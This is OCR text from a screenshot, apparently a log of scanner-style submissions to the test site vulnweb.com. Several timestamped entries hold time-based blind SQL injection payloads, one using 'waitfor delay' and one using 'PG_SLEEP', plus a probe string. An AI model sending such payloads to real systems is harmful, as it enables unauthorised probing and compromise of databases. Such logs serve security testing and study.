
iPm5kmfC\'; waitfor delay
\'0:0:15\' --:
31
May
04:43:33 AM
http://www.vulnweb.com
1
czhpi8ej\' OR 994=(SELECT 994
FROM PG_SLEEP(15))--:
31
May
04:43:36 AM
http://www.vulnweb.com
1
@@m4LjO:
31
May
04:43:47 AM
http://www.vulnweb.com
1